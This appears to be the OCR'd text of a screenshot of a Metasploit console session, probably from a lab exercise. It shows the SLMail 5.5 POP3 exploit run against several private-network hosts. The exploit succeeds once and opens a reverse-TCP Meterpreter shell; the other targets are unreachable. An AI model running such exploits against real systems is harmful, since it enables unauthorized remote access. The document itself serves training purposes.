 [*] Exploiting target 172.22.117.20
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp
at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 → 172.22.117.20:50054 ) at
2024-10-31 19:12:09 -0400
[*] Session 1 created in the background.
[*] Exploiting target 172.22.117.21
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.21:110 - Exploit failed [unreachable]: Rex::HostUnreachable The hos
t (172.22.117.21:110) was unreachable.
[*] Exploiting target 172.22.117.22
[*] Started reverse TCP handler on 172.22.117.100:4444
[-] 172.22.117.22:110 - Exploit failed [unreachable]: Rex::HostUnreachable The hos
t (172.22.117.22:110) was unreachable.
[*] Exploiting target 172.22.117.23
[*] Started reverse TCP handler on 172.22.117.100:4444
^C[-] 172.22.117.23:110 - Exploit failed [user-interrupt]: Interrupt
[*] Stopping exploiting current target 172.22.117.23...
[*] Control-C again to force quit exploiting all targets.
^C[-] exploit: Interrupted
msf6 exploit(windows/pop3/seattlelab_pass) > sessions